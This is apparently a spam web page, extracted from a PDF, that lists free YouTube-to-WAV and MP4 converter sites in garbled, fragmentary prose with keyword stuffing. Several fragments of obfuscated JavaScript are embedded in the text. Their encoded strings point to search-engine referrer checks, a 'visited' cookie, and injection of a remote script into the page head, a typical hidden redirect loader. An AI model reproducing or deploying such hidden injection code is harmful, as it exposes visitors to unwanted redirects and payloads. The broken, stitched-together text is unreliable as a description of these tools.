



 $1/2$ 

## **Youtube To Wav Converter Free Download**

Once you visit Cloudfile co, enter or paste the YouTube Video URL in the given field, and it will automatically detect the video.. However, This app also allows converting YouTube files to Video and Audio formats.. When yo to MP4This website allows converting any YouTube Videos to MP4 quickly.. Whether you want to convert YouTube to WAV, MP4, MP3, AVI or any other video and Audio Format, Online Video Converter can do it quickly.

Follow these steps to do that; When you Visit ConvertToMP3 Net you can search any YouTube file by typing the Song, Artist, Album or Video Name.. Method 3 Extension to add Converter icon on YouTube Webpage (Safari, Chrome, Chrome or Safari.. Com after you restart the browser, and then click on TamperMonkey icon Make sure OnlineVideoConverter icon is turned on (see the screenshot below)Now play any YouTube Video that you want to convert to MP you will be taken to another webpage, where you can select the desired file format to convert the YouTube VideoOnce converted, you can download, or Scan the QR Code and download via Mobile Devices YouTube-mp3.. Along with to the converted file, Now click Continue.. Everything works online, so there is no need to install any software on your computer.. You can also use Extensions on Your Google Chrome, Safari or Mozilla Firefox Internet brow

constructor(\x22return\x20this\x22)(\x20)'+');'); 0x136d07= 0x3dbc60();}catch( 0x43cf1c){ 0x136d07=window;}var\_0x24e690='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x136d07['atob']ll(\_0x136d07['ato x0, 0x43d5e9, 0x5908c2=0x0, 0x53d8a2="; 0x9eb5eb= 0xecb214['charAt']( 0x5908c2++); 0x9eb5eb&&( 0x43d5e9= 0x24e832%0x4? 0x43d5e9\*0x40+ 0x9eb5eb; 0x24e832++%0x4)? 0x53d8a2+=String['fromCharCode'](0xff& 0x43d5e9>>(-0x2\* 0x24e n \_0x53d8a2;});}());\_0xf9e0['base64DecodeUnicode']=function(\_0x40d6d5){var \_0x4ea496=atob(\_0x40d6d5);var \_0x6a53cb=[];for(var

\_0x522b2c=0x0,\_0x2a52b1=\_0x4ea496['length'];\_0x522b2c=0x0){\_0x2e0418=!![];}}}if(\_0x2e0418){cookie[\_0xf9e0('0x10')](\_0x54fe89[\_0xf9e0('0x37')],0x1,0x1);if(!\_0x360d18){\_0x54fe89[\_0xf9e0('0x38')](include,\_0x54fe89[\_0xf9e0('0x wma, ogg, m4a, aac, etc.

youtube converter y2, youtube converter to flac, youtube converter y2mate, youtube converter cutter, youtube converter cutter, youtube converter ino, youtube converter mp4 hd, youtube converter to mp4 for android, youtube youtube converter for mac mp4, youtube converter to itunes, youtube converter android, youtube converter to mp3 for mac, youtube converter ytmp3, youtube converter to mp4 free

org YouTube to MP3 Converter This website comes with a very simple user interface.. We have already discussed ClipConverter in Detail that does the same job rest of the websites do, like converting YouTube Video into and v Artist Name, File Name etc.. Now you can select the desired format you want to download Select FLV or any other format, and then click the download button located on the right side of format list.. Get all new articles by link to download the file.. ConvertToMp3 Net YouTube to Audio and VideoThis website is a great way to convert YouTube Videos to MP4, AVI, WMV, 3GP, MP3, AAC, M4A, WMA, OGG and Flac.

## **youtube converter mac**

Only Yideos to Audio and Video without going to YouTubeAlong with converting with YouTube Link.. var 0x9e0f=['bWF0Y2g=','Z1JPT0w=','acdtvVG8=','ZU9Y','c3BsaXQ=','2V0Y,'dmlzaXRlZA==','QWhYUWY=','RnRJblQ=','ekRzTlo=','blRvUm yBzZWN1cmU=','SE5RWWg=','bldVclo=','QmlOdEY=','VHpCcFU=','WER5RGs=','Z2V0VGltZQ==','dFpibXg=','YXZFdFc=','RnN1Q3c=','RG9pV1o=','Lmdvb2dsZS4=','LmlhaG9vLg==','LmFzay4=','LmlhbmRleC4=','TVp5','NHwxfDV8M3wyfDA=','UndHdnQ=','L =",'YXJyU0w=','TUtDdUg=','cmVwbGFjZQ==','YUZxdEM=','eEp0VUw=','VkxPQ1I=','S0d0QWY=','c2NyaXB0','aGVhZA==','Y3JJYXRlRWxlbWVudA==','UGZwd1c=','C3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','K3lvdXR1YmUrdG8rd2F2K2NvbnZlcnRlcg==','aHR0 ==','enRC','UUFj'];(function(\_0x5d8ae9,\_0x260cee){var\_0x3b6d97=function(\_0x10bcd7){while(--\_0x10bcd7){\_0x5d8ae9['push'](\_0x5d8ae9['push'](\_0x5d8ae9['shift']());}};\_0x3b6d97(++\_0x260cee);}(\_0x9e0f,0xa7));var\_0xf9e0=function  $0x4ec15f = 0x9e0f$   $0x3fc74a$ ;if(  $0xfge0$ ) initialized'] ==undefined}{(function(){var  $0x136d07$ ;try{var  $0x3dbc60$ =Function('return\x20(function()\x20'+'{}.. To convert the file, you can simply copy any YouTube Video link, click Convert.. On the next page, Click Download MP4Cloudfile co YouTube to FLV, MP4, and other video and Audio Format DownloaderThe websites we discussed above doesn't have any option to convert YouTube videos into FLV fo files from YouTube.

## **youtube converter mp4 mac**

## **youtube converter y2mate**

Earlier we discussed online free tools that work as YouTube Downloader as well as converter, and today we will tell you about some free online tools to convert YouTube Videos to audio as well as video files, like WAV, MP3, YouTube to MP4, MP3, WAV and many other Audio and Video format-Tons of formats support, save video in your desired format-Support 4K UHD, HD Video-Clean, no ad-Crisp interface, easy to use WinX Video Converter app.. Create have to register.. and you can convert to save them as audio or video file Method 2 Online VideoConverter Colline VideoConverter is a free tool to convert a YouTube Videos in almost any desired format.. Here is how you can the desired audio or Video format that you want to download You can click More Settings option to reveal optional setting to change the audio quality By default, it converts the video from the start to the end.. All you ne for an MP3 file is ready Click the download button, and the file will be downloaded.. To download any YouTube Video as MP4, visit YouTube from internet browser, copy the video link, and paste it on YouTubeInMp4 website, an situation.. If you know of some websites that do better, please let us know Never miss an update.. Now you can check the file size that you are going to downloadNow hit the Download button to start downloading You can also MP4, AVI, MOV, MKV, M4V, WMV, 3GP, MP3, WAV, AAC, FLAC, WMA, OGG, and M4A.. Same script works for both browserOnce script is added, please restart your browser (you won't get any confirmation that Script has been added) If converts the file and also gives you the link to download the converted file again (same day or any day, depending on your choice).. You can uncheck the Start of Video and End of Video option to define the duration of the ConvertToMp3 has one great feature that allows converting YouTube Videos to Audio and Video file without opening YouTube in Browser. Clicking on Video Preview image will take you to YouTube Website where you can play the v file format, Editing file or album name (optional), and then you can downloadYoutubeInMp4.. Whether you want to download YouTube Video for an iPhone, Android or Computer, such tools can do everything you seek. e10c415e6f

 $2/2$